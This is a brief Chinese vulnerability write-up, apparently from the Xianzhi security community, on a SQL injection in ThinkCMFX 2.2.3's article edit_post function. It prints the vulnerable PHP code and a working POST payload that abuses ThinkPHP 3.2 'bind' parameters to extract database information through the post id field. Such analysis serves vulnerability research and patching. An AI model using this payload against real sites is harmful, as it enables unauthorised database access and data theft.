 // 前台用户文章编辑提交
// 骚操作
// http://127.0.0.1/cms/thinkcmfx_2.2.3/index.php?g=Portal&m=Article&a=edit_post
// post:
// term=123&post%5Bpost_title%5D%5B0%5D=exp&post%5Bpost_title%5D%5B1%5D=aaa'&post_title=123&post%5Bid%5D%5B0%5D=bind&post%5Bid%5D%5B1%5D=0+and+(
(0x7e%2C(select+user())%2C0x7e)%2C1))
public function edit_post(){
if(IS_POST){
$this->check_login();
$posts_model=M('Posts');
$term_relationships_model=M('TermRelationships');
$_POST['smeta']['thumb'] = sp_asset_relative_url($_POST['smeta']['thumb']);
$_POST['post']['post_modified']=date("Y-m-d H:i:s",time());
$article=I("post.post");
$article['smeta']=json_encode($_POST['smeta']);
$article['post_content']=safe_html(htmlspecialchars_decode($article['post_content']));
if ($posts_model->field('id,post_author,post_content,post_title,post_modified,smeta')->create($article)!==false) {
$result=$posts_model->where(array('id'=>$article['id'],'post_author'=>sp_get_current_userid()))->save($article);
if ($result!==false) {
$this->success("文章编辑成功!");
} else {
$this->error("文章编辑失败!");
}
}else{
$this->error($posts_model->getError());
}
}
}
可以看得到，数据是从外部直接传进来的，并且id可控，并且
为 save 操作，并且版本为tp3.2，根据之前理的tp安全手册，
使用bind操作直接注入即可
先知社区